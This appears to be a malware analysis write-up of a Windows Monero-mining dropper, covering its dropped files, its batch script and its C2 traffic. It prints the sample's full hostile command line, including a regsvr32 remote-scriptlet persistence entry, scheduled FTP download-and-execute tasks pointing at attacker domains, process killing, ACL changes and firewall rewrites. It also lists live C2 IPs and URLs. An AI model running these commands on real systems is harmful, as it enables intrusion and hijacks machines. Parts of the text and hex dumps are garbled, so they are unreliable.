# Monero Mining UDURRANI

## **SUMMARY:**

- **O** User initiates the 1st stage payload
- O Payload is unpacked
- **O** Payload communicates to a C2 and finds out where to get the other files from
- **O** Payloads are dropped in a specific location.
- O Each payload is initiated by the parent payload
- **O** Service(s) are created
- **O** Payload initiates WSCRIPT to initiate a VBS file
- **O** Payload tries to kill multiple processes
- **O** Payload tries to disable firewall rules
- **O** Payload tries to kill certain instances (if available in the process stack)
- **O** Payload modifies access rights on executables
- **O** Payload schedules tasks
- O Communicates to an FTP server to download other files
- **O** Starts cpu-mining



# Let the dropping begin

Following files are dropped by the initial payload.

- <sup>©</sup> CAB.exe
- MSIEF.exe
- LSMOS.exe
- **64.exe**

# Let's get right into the flow



# We see the flow in the above picture but its still not very clear.

#### Let's look at the command line used by the payload

"C:\Windows\System32\WScript.exe" "C:\Windows\web\n.vbs" "C:\windows\system32\drivers\64.exe" "C:\windows\system\cab.exe" "c:\windows\debug\lsmos.exe' "c:\windows\inf\msief.exe" C:\Windows\system32\net1 start MSSQLSERVER C:\Windows\system32\net1 start MpsSvo C:\Windows\system32\net1 stop AnyDesk SCHTASKS /Delete /TN "AdobeFlashPlayer" /F SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Enterprise]" /F SCHTASKS /Delete /TN "System Security Check" /F SCHTASKS /Delete /TN "Update" /F SCHTASKS /Delete /TN "WindowsUpdate1" /F SCHTASKS /Delete /TN "WindowsUpdate3" /F SCHTASKS /Delete /TN "at1" /F attrib -s -h -r C:\Users\Default\AppData\Local\Temp\\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\Tempo\\*.exe attrib -s -h -r C:\Users\administrator\AppData\Local\Temp\\*.exe attrib -s -h -r C:\Users\administrator\AppData\Roaming\Tempo\\*.exe attrib -s -h -r C:\Users\asp\AppData\Local\Temp\\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\\*.exe cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\\*.exe" /e /d everyone cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\\*.exe" /e /d system cacls "C:\Program Files (x86)\RemoteDesk\\*.exe" /e /d everyone cacls "C:\Program Files (x86)\RemoteDesk\\*.exe" /e /d system cacls "C:\Program Files\Microsoft SQL Server\110\Shared\\*.exe" /e /d evervone cacls "C:\Program Files\Microsoft SQL Server\110\Shared\\*.exe" /e /d system cacls "C:\Program Files\RemoteDesk\\*.exe" /c /d everyone cacls "C:\Program Files\RemoteDesk\\*.exe" /c /d system cacls "C:\Program Files\anyDesk\\*.exe" / c /d system cacls "C:\Program Files\anyDesk\\*.exe" / c /d system cacls "C:\Program Files\anyDesk\\*.exe" / c /d system cacls "C:\Program Files\autodesk\\*.exe" /e /d system cacls C:\Msupdate /e /d system cacls C:\SysData\install.exe /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo\\*.exe /e /d everyone cacls C:\Users\administrator\AppData\Local\Temp /e /g everyone:f cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d system cacls C:\Windows\System32\a.exe /e /d system cacls C:\Windows\security\\*.exe /e /d system cacls C:\Windows\security\IIS\\*.exe /e /d system cacls C:\windows\xcecg /e /d system cacls c:\windows\smss.exe /e /d system cacls c:\windows\system32\servwdrvx.dll /e /d everyone net start MSSQLSERVER net start MpsSvc net stop AnyDesk net1 user admin\$ /del net1 user mm123\$ /del net1 user sysadm05 /del netsh advfirewall firewall add rule name="deny tcp 139" dir=in protocol=tcp localport=139 action=block netsh advfirewall firewall add rule name="deny tcp 145" dir=in protocol=tcp localport=145 action=block netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow netsh advfirewall firewall delete rule name="deny tcp 139" dir=in netsh advfirewall firewall delete rule name="deny tcp 445" dir=in netsh advfirewall firewall delete rule name="tcp all" dir=in netsh advfirewall firewall delete rule name="tcpall" dir=out netsh advfirewall set allprofiles state on netsh ipsec static add policy name=win netsh ipsec static delete filteraction name=allow netsh ipsec static delete filterlist name=Allowlist netsh ipsec static delete filterlist name=denvlist reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.1226bye.xyz:280/v.sct scrobj.dll" /f reg delete HKlm\Software\Microsoft\Windows\CurrentVersion\Run /v "start1" /f rundll32.exe C:\Windows\debug\item.dat,ServiceMain aaaa sc config AnyDesk start= disabled sc start xWinWpdSrv schtasks /create /tn "Mysa" /tr "cmd /c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c: \windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F schtasks /create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F schtasks /create /tn "Mysa2" /tr "cmd /c echo open ftp.1226byc.xyz>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p" /ru "system" /sc onstart /F schtasks /create /tn "ok" /tr "rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa" /ru "system" /sc onstart /F taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im DOC001.exe /im dhelper.exe /im conime.exe /im a.exe /im docv8.exe /im king.exe /im name.exe / im doc.exe /im wodCmdTerm.exe /im winlogins.exe /im winlogins.exe /im lsaus.exe /im lsars.exe /im

taskkill /f /im rundll32.exe wmic /NAMESPACE:"\\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="Windows Events Consumer4" DELETE wmic /NAMESPACE:"\\root\subscription" PATH \_\_EventFilter WHERE Name="Windows Events Filter" DELETE write process where "caption="Ismos.exe' and ExecutablePath='C:\\windows\\debug\\lsmos.exe'' get ProcessId write process where "name='WUDFHosts.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\WUDFHosts.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\WUDFHosts.exe' and ExecutablePath< \syswow64\\WUDFHosts.exe''' delete write process where "name='csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\csrss.exe' and ExecutablePath</specific and ExecutablePath</specific and ExecutablePath</specific and ExecutablePath</p> \csrss.exe''' delete wmic process where "name='exploren.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\exploren.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\ \explorer.exe''' delete wmic process where "name='smss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\smss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\ \smss.exe''' delete write process where "name='svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\svchost.exe' and ExecutablePath</whet are a state of the state of the stat \svchost.exe''' delete wric process where "name='taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\taskhost.exe' and ExecutablePath< \syswow64\\taskhost.exe''' delete wmic process where "name='wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\wininit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\\winit.exe' and ExecutablePath</winit.exe' and ExecutablePath</winit.exe' and Execut \wininit.exe''' delete



## Quick look at the commands:

| • net1 user admin\$ /del                             | // Deleting an account     |
|------------------------------------------------------|----------------------------|
| • net stop AnyDesk                                   | // Stoping ANyDesk         |
| • sc config AnyDesk start= disabled                  | // Disabling a service     |
| • attrib -s -h -r C:\Users\asp\AppData\Roaming\*.exe | // Hiding files            |
| • taskkill /f /im help.exe /im doc001.exe            | // Killing processes       |
| • cacls                                              | // changing access rights  |
| • net1 user mm123\$ /del                             | // Delete a user account   |
| • reg delete                                         | // Delete a registry entry |
| • net start MSSQLSERVER                              | // Start MSSQLSERVER       |
|                                                      |                            |

• schtasks // Schedule tasks

• wmic process where "name='svchost.exe' and ExecutablePath<>'C:\\WINDOWS\

\system32\\svchost.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\svchost.exe'''

delete

// Change firewall rules

// Kill an instance

• netsh

I am not sure what the following commands are used for:

#### net1 user mm123\$ /del&net1 user admin\$ /del&net1 user sysadm05 /del

This maybe an automation error or the attacker created these users in the previous stage for specific tasks and deleting them here.

#### Using regsvr32 to register a dll.

reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.1226bye.xyz:280/v.sct scrobj.dll" /f

Schedule a task to get an executable from an FTP site and save as c:\windows\update.exe schtasks /create /tn "Mysa" /tr "cmd /c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F

Payload tries to download a powershell script from *http://wmi.1217bye.host/S.ps1* Which returns:

Get-WmiObject -Namespace ROOT \ CIMV2 -Class Win32\_Process

Payload also tries to kill certain instances from the process stack

wmic process where "name='csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\system32\ \csrss.exe' and ExecutablePath<>'C:\\WINDOWS\\syswow64\\csrss.exe''' **delete** 

You may think that the word delete is used to remove or unlink the files but its only terminating the process i.e. if its already in the process stack.

wmic process where "name='**smss.exe**' and ExecutablePath<>'C:\ \WINDOWS\\system32\\smss.exe' and ExecutablePath<>'C:\ \WINDOWS\\system32\\smss.exe''' delete

This is an odd situation, where the payload is trying to terminate <u>SMSS.exe</u> process. On windows 7 killing <u>SMSS.exe</u> could lead to blue screen of death with an exception. Maybe the threat actor wants the machine un-usable at some point.

RUNDLL to call a function within a DLL with argument "aaaa"

schtasks /create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F

**NOTE**: Payload doesn't check if the file e.g. item.dat is downloaded successfully or not, it executes the rundll32 command in any case. Item.dat is a DLL file.

#### List of netsh commands



All these commands are stored in c3.bat and n.vbs calls the bat file. Here is the VBS script

```
Set ws = CreateObject("Wscript.Shell")
on error resume next
ws.run "c: \windows \web \c3.bat",vbhide
wscript.quit
```



#### But how did one payload dropped all the other ones???

To answer this question, we need to go back and look at the network connectivity.

Stage one payload tries to connect to an ip address and does the inial 3-way handShake

| (UDURRANI)                                                                                                    |                                                  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|
| (INIT) SYN PACKET SENT FROM (172.16.223.129)                                                                                                    | T0 IP ADDRESS 45.58.135.106                      |
| SEQUENCE INFORMATION (49187, 80)                                                                                                    |                                                  |
| URG:0   ACK:0   PSH:0   RST:0   SYN:1                                                                                                    | FIN:0                                            |
| (66)                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
| (UDURRANI)                                                                                                    |                                                  |
| (SYN ACK ) PACKET SENT FROM 45.58.135.106                                                                                                    | T0 IP ADDRESS 172.16.223.129                     |
| PURI INFURMATION (80, 49187)                                                                                                    | 15502)                                           |
| SEQUENCE INFORMATION (5245075159, 15500                                                                                                    | 12232)                                           |
| URG:0   ACK:1   PSH:0   RST:0   SYN:1                                                                                                    | FIN:0                                            |
| (60)                                                                                                    |                                                  |
| 00 00                                                                                                    |                                                  |
|                                                                                                    |                                                  |
|                                                                                                    |                                                  |
| (UDURRANI)                                                                                                    |                                                  |
| (UDURRANI)                                                                                                    | T0 IP ADDRESS 45.58.135.106                      |
| (ACKN) ACK PACKET SENT FROM 172.16.223.129<br>PORT INFORMATION (49187, 80)                                                                                                    | TO IP ADDRESS 45.58.135.106                      |
| (ACKN) ACK PACKET SENT FROM 172.16.223.129<br>PORT INFORMATION (49187, 80)<br>SEQUENCE INFORMATION (1356615592, 32450                                                                    | TO IP ADDRESS 45.58.135.106                      |
| (ACKN) ACK PACKET SENT FROM 172.16.223.129<br>PORT INFORMATION (49187, 80)<br>SEQUENCE INFORMATION (1356615592, 32450<br>URG:0   ACK:1   PSH:0   RST:0   SYN:0                           | TO IP ADDRESS 45.58.135.106<br>75160)<br>  FIN:0 |
| (ACKN) ACK PACKET SENT FROM 172.16.223.129<br>PORT INFORMATION (49187, 80)<br>SEQUENCE INFORMATION (1356615592, 32450<br>URG:0   ACK:1   PSH:0   RST:0   SYN:0<br>(60)<br>00 00 00 00 00 | TO IP ADDRESS 45.58.135.106<br>75160)<br>  FIN:0 |

Once the connection is established, its time for few GET requests:

| ======================================                                                             |                     |
|----------------------------------------------------------------------------------------------------|---------------------|
| (DATA PUSH!) IS COMING FROM 172.16.223.129 TO IP ADD                                               | DRESS 45.58.135.106 |
| PORT INFORMATION (49187, 80)                                                                       |                     |
| SEQUENCE INFORMATION (1356615592, 3245075160)                                                      |                     |
|                                                                                                    |                     |
| URG:0   ACK:1   PSH:1   RST:0   SYN:0   FIN:0                                                      |                     |
| (116)                                                                                              |                     |
| 47 45 54 20 2F 78 70 64 6F 77 6E 2E 64 61 74 20                                                    | GET /xpdown.dat     |
| 48 54 54 50 2F 31 2E 31 0D 0A 41 63 63 65 70 74                                                    | HTTP/1.1Accept      |
| 3A 20 2A 2F 2A 0D 0A 48 6F 73 74 3A 20 34 35 2E                                                    | : */*Host: 45.      |
| 35 38 2E 31 33 35 2E 31 30 36 0D 0A 0D 0A                                                          | 58.135.106          |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
|                                                                                                    |                     |
| (DATA DUCUL) TO CONTROL FROM 172 10 222 120                                                        |                     |
| (DATA PUSH!) IS CUMING FRUM 172.16.223.129 IU IP ADDE                                              | KESS 45.58.135.106  |
| PURI INFURMATION (49187, 80)                                                                       |                     |
| SEQUENCE INFORMATION (1350615654, 32450/5551)                                                      |                     |
|                                                                                                    |                     |
| (119)                                                                                              |                     |
| 47 45 54 20 2E 6E 6B 2E 64 6E 77 6E 2E 69 74 6D                                                    | CET (ok/down htm    |
| 47 45 54 20 21 01 05 21 04 01 77 02 22 00 74 05<br>6C 20 49 54 54 50 25 21 25 21 05 04 41 62 62 65 |                     |
| 0C 20 40 34 34 30 2F 31 2E 31 0D 0A 41 03 03 03<br>70 74 34 30 34 35 34 00 0A 40 6E 73 74 34 30 34 |                     |
| 70 74 3A 20 2A 2F 2A 0D 0A 40 0F 73 74 3A 20 34<br>25 25 25 20 25 21 22 25 25 21 20 26 0D 0A 0D 0A | F = 0 + 125 + 105   |
| 35 ZE 35 36 ZE 31 35 35 ZE 31 30 30 0D 0A 0D 0A                                                    | 5.56.155.100        |
|                                                                                                    |                     |
|                                                                                                    |                     |
| (UDURRANI)                                                                                         |                     |
| (DATA PUSH!) IS COMING FROM 172.16.223.129 TO IP ADD                                               | RESS 45.58.135.106  |
| PORT INFORMATION (49187, 80)                                                                       |                     |
| SEQUENCE INFORMATION (1356615718, 3245075812)                                                      |                     |
|                                                                                                    |                     |
| <u> URG:</u> 0   ACK:1   PSH:1   RST:0   SYN:0   FIN:0                                             |                     |
| (116)                                                                                              |                     |
| 47 45 54 20 2F 6F 6B 2F 36 34 2E 68 74 6D 6C 20                                                    | GET /ok/64.html     |
| 48 54 54 50 2F 31 2E 31 0D 0A 41 63 63 65 70 74                                                    | HTTP/1.1Accept      |
| 3A 20 2A 2F 2A 0D 0A 48 6F 73 74 3A 20 34 35 2E                                                    | : */*. Host: 45.    |
| 35 38 2E 31 33 35 2E 31 30 36 0D 0A 0D 0A                                                          | 58.135.106          |
|                                                                                                    |                     |

Each of these GET requests return an ip address that tells the payload, where to GET the other executables. Eventually the payload will put together the following:

http://213.183.45.201/down.exe C:\windows\system\down.exe 0 http://66.117.6.174/ups.rar C:\windows\system\cab.exe 1 http://174.128.239.250/b.exe c:\windows\inf\msief.exe 1 http://174.128.248.10/64s.rar c:\windows\debug\lsmos.exe 1

This simply shows, where to download the payload from, where to save it and execution. Here is how the request looks like on the wire.

 
 20
 62
 79
 74
 65
 73
 0D
 0A
 45
 54
 61
 67
 3A
 20
 22
 32

 32
 32
 35
 31
 34
 62
 33
 38
 66
 32
 63
 65
 31
 3A
 30

 22
 0D
 0A
 53
 65
 72
 76
 65
 72
 3A
 20
 4D
 69
 63
 72
 6F

 73
 6F
 66
 74
 2D
 49
 49
 53
 2F
 37
 2E
 35
 0D
 0A
 44
 61

 74
 65
 3A
 20
 4D
 6F
 6E
 2C
 20
 30
 31
 20
 41
 70
 72
 20

 32
 30
 31
 33
 A3
 35
 3A
 53
 38
 20
 47
 40

 54
 0D
 0A
 36
 66
 bytes..ETag: "2 22514b38f2cce1:0 "..Server: Micro soft-IIS/7.5..Da te: Mon, 01 Apr 2013 13:05:58 GM T..Content-Lengt h: 233....http:/ /213.183.45.201/ 
 108
 3A
 20
 32
 33
 30
 00
 0A
 00
 0A
 68
 74
 74

 2F
 32
 31
 33
 2E
 31
 38
 33
 32
 E
 34
 36
 2E
 32
 33
 32
 E
 34
 36
 2E
 32
 32
 38
 33
 2E
 34
 35
 2E
 32
 34
 32
 2E
 32
 34
 35
 2E
 32
 34
 50
 74
 74
 34
 55
 2E
 32
 34
 35
 2E
 32
 66
 77
 76
 77
 76
 77
 73
 5C
 73
 79
 73
 74
 65
 60
 5C
 64
 6F

 65
 78
 65
 20
 30
 0D
 0A
 68
 74
 74
 70
 3A
 2F
 30 31 2F 69 6E 64 down.exe C:\wind ows\system\down. 6F 77 6E 2F 2F 36 2E 36 exe 0..http://66 .117.6.174/ups.r ar C:\windows\sy
stem\cab.exe 1.. http://174.128.2 39.250/b.exe c:\ windows\inf\msie f.exe 1..http:// 174.128.248.10/6 4s.rar c:\window
s\debug\lsmos.ex 65 20 31 e 1

At this point, the payload has all the information as to where rest of the payloads should be downloaded from.

# Let the download begin: (Check the executable download in red)

|                   |       |                 |            |               |      |            | ( U[       | DUR  | RAN  | [) = |      | _    |      |                   |                          |
|-------------------|-------|-----------------|------------|---------------|------|------------|------------|------|------|------|------|------|------|-------------------|--------------------------|
| (DATA PL          | USH!) | IS              | CO         | 1 <b>IN</b> ( | G FF | Rom        | 21         | 3.18 | 33.4 | 15.2 | 201  |      | 3    | ΓO Ι              | P ADDRESS 172.16.223.129 |
|                   | PORT  | IN              | FORM       | 1AT           | ION  | (86        | ), 4       | 1918 | 38)  |      |      |      |      |                   |                          |
|                   | SEQL  | JENCI           | E IN       | <b>NFOF</b>   | RMAT | TION       | 1 (3       | 313: | 1591 | 1326 | 5, E | 5552 | 2202 | 288)              |                          |
|                   |       |                 |            |               |      |            |            |      |      |      |      |      |      |                   |                          |
|                   | URC   | i:0             | A(         | СК::          | LI   | PSF        | 1:1        | F    | RST  | 0    | S    | /N:( | ) (  | FIN               | :0                       |
|                   | (293  | 34)             |            |               |      |            |            |      |      |      |      |      |      |                   |                          |
| 48 5              | 54 54 | 50              | 2F         | 31            | 2E   | 31         | 20         | 32   | 30   | 30   | 20   | 4F   | 4B   | 0D                | HTTP/1.1 200 OK.         |
| 0A 4              | 43 6F | - 6E            | 74         | 65            | 6E   | 74         | 2D         | 54   | 79   | 70   | 65   | ЗA   | 20   | 61                | .Content-Type: a         |
| 70 7              | 70 60 | 69              | 63         | 61            | 74   | 69         | 6F         | 6E   | 2F   | 6F   | 63   | 74   | 65   | 74                | pplication/octet         |
| 2D 7              | 73 74 | 72              | 65         | 61            | 6D   | 0D         | <b>0</b> A | 4C   | 61   | 73   | 74   | 2D   | 4D   | 6F                | -streamLast-Mo           |
| 64 6              | 69 66 | 69              | 65         | 64            | ЗA   | 20         | 53         | 75   | 6E   | 2C   | 20   | 32   | 37   | 20                | dified: Sun, 27          |
| 4A 6              | 61 6E | 20              | 32         | 30            | 31   | 39         | 20         | 31   | 39   | ЗA   | 35   | 34   | ЗA   | 31                | Jan 2019 19:54:1         |
| 33 2              | 20 47 | ′4D             | 54         | 0D            | 0A   | 41         | 63         | 63   | 65   | 70   | 74   | 2D   | 52   | 61                | 3 GMTAccept-Ra           |
| 6E 6              | 67 65 | 573             | ЗA         | 20            | 62   | 79         | 74         | 65   | 73   | 0D   | 0A   | 45   | 54   | 61                | nges: bytesETa           |
| 67 3              | 3A 20 | 22 (            | 64         | 34            | 63   | 61         | 61         | 61   | 31   | 33   | 37   | 61   | 62   | 36                | g: "d4caaa137ab6         |
| 64 3              | 34 31 | 3A              | 30         | 22            | 0D   | <b>0</b> A | 53         | 65   | 72   | 76   | 65   | 72   | ЗA   | 20                | d41:0"Server:            |
| 4D 6              | 69 63 | 3 72            | 6F         | 73            | 6F   | 66         | 74         | 2D   | 49   | 49   | 53   | 2F   | 37   | 2E                | Microsoft-IIS/7.         |
